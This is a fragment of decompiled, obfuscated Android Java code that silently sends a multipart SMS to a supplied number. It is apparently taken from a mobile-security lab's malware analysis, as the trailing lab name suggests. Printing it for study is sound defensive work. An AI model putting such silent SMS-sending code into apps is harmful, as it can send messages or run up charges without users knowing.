 final class c$a implements Runnable {
    c$a(String arg1, Context arg2, String arg3) {
        this.a = arg1;
        this.b = arg2;
        this.c = arg3;
        super();
    }

    public void run() {
        SmsManager v6 = SmsManager.getDefault();
        ArrayList v7 = v6.divideMessage(this.a);
        PendingIntent v8 = PendingIntent.getBroadcast(this.b, 0, new Intent("SMS_SENT"), 0);
        PendingIntent v9 = PendingIntent.getBroadcast(this.b, 0, new Intent("SMS_DELIVERED"), 0);
        ArrayList v10 = new ArrayList();
        ArrayList v11 = new ArrayList();
        int v0;
        for(v0 = 0; v0 < v7.size(); ++v0) {
            v11.add(v9);
            v10.add(v8);
        }

        v6.sendMultipartTextMessage(this.c, null, v7, v10, v11);
    }
}
暗影安全实验室